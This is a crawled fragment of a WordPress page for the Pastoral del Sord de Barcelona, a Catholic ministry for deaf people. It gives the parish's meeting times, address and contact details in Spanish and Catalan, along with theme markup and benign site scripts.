</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_eff "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_ae1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_ae1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ae1,
				.tdi_52_ae1 .tdc-inner-columns{
				    display: block;
				}.tdi_52_ae1 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_ae1{
padding-top:24px !important;
}

.tdi_52_ae1 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_19f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_19f{
                    vertical-align: baseline;
                }.tdi_54_19f .vc_column-inner > .wpb_wrapper,
				.tdi_54_19f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_19f .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_19f{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_f62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_f62" >
<style>

/* inline tdc_css att */

.tdi_55_f62{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_f62,
                .tdi_55_f62 p{
			        font-size:19px !important;
		        }.tdi_55_f62{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la &#8220;Parròquia de Santa Teresa de l&#8217;Infant Jesús&#8221;<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_2fd .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_2fd .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696aaffde22c6
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7387]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 84
content:
{"7387":16}

--- FILE ---
content_type: text/javascript
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106
body_size: 824
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 02 2021 | 06:58:55 */
jQuery(document).ready(function( $ )
{  
    //$('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/03/VMaria01.crop_.png" class="psord-menu-background" />');
  $('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/04/maria-jesus.blau_v3.png" class="psord-menu-background" />');
  	$('.psord-footer .td-pb-span4').removeClass("td-pb-span4");
  
  	$('.button-zoom-icon2 a span').prepend('<img src="/wp-content/uploads/2020/11/zoom.icon_.white_.png" width="28" style="vertical-align: middle;" /> ');
 
  	//$('#menu-selector-idioma a[lang="es-ES"]').text("ES");
  	//$('#menu-selector-idioma a[lang="ca"]').text("CA");
 });
